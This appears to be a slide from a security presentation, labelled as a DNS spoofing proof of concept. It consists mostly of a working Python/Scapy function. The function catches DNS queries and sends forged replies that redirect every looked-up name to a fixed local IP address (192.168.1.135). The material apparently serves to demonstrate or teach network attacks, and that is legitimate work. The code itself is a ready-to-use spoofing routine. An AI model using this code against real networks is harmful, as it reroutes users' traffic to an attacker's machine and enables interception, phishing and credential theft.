

# PoC-13
DNS Spoofing (bonus track!!!!)

def ShowOrPoisoning(self, packet):
	ipAddressTarget = "192.168.1.135"
	if packet.haslayer(DNS) and packet.getlayer(DNS).qr == 0:
		requestIP = packet[IP]
		requestUDP = packet[UDP]
		requestDNS = packet[DNS]
		requestDNSQR = packet[DNSQR]
		responseIP = IP(src=requestIP.dst, dst=requestIP.src)
		responseUDP = UDP(sport = requestUDP.dport, dport = requestUDP.sport)
		responseDNSRR = DNSRR(rrname=packet.getlayer(DNS).qd.qname, rdata = ipAddressTarget)
		responseDNS = DNS(qr=1,id=requestDNS.id, qd=requestDNSQR, an=responseDNSRR)
		answer = responseIP/responseUDP/responseDNS
		send(answer)